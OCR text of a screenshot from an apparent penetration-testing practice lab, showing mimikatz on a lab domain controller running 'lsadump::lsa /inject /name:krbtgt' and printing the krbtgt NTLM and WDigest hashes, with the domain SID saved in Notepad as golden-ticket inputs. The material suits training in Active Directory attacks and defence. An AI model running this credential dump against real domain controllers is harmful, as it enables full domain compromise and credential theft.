 Domain Controller - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Domain Controller Kali PNPT
mimikatz 2.2.0 x64 (oe.eo)
netsync - Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
packages
mbc
zerologon
postzerologon
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-3384766056-2126254730-1791162011
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 94ce154de7affd7dd10874a2f50ce5af
LM :
Hash NTLM: 94ce154de7affd7dd10874a2f50ce5af
ntlm- 0: 94ce154de7affd7dd10874a2f50ce5af
lm - 0: da3c5b8d96497c968cecfe45eceeef41
* WDigest
01 0db1925c8cdb408051084fc6b46aef18
02 e008aa66da63c27dd77bd8320f1c3435
03 f527ae1f3411d438bcc2f7cb5fcc749b
04 0db1925c8cdb408051084fc6b46aef18
05 e008aa66da63c27dd77bd8320f1c3435
06 14ed60f15440fc9e1873a9e93c076429
07 0db1925c8cdb408051084fc6b46aef18
08 ee2736b9eb9cd0cbfbfc0721096ce878
*Untitled - Notepad
File Edit Format View Help
SID: S-1-5-21-3384766056-2126254730-1791162011
NTLM of krgtgt: 94ce154de7affd7dd10874a2f50ce5af
Ln 3, Col 49 100% Windows (CRLF) UTF-8
Type here to search
2:35 PM
7/27/2024
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.